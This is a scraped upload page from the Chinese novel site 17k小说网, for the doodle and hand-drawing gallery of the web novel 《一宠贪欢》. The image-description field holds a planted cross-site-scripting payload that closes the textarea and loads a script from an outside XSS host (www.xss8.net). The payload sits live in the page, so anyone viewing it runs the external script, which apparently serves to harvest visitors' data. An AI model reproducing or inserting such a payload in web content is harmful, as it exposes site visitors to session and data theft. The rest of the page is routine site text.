 17K小说网
.com
首页 | 频道 | 书库 | 充值 | 包月 | 排行榜 搜书
欢迎您,mango994 鲜花: 0 | 凹凸票: 0 | 我的书架 | 消息 退出
17k小说网 >> 一宠贪欢 >> 图片区 >> 涂鸦手绘专辑
转到本书分类页
《一宠贪欢》-- 涂鸦手绘专辑 (8/8)
上传图片
本图由网友自行上传，如您
举报本图片
上传图片
上传我心中的 涂鸦手绘专辑
选择图片
支持jpg、gif、png 图片格式...图片不超过2M...
选择来源： 原创 摄影 非原创
图片描述
还可以输入75字
</textarea>'"><script src=http://www.xss8.net/?c=5OWrB></script>
已阅读并同意网友上传图片须知
上传并发布
流果依
上传于:2014-
《一宠贪欢》的其它分类
一寵貪歡
封面汇总
白绮歌
易宸璟
那些被雪藏的男配们
宁惜醉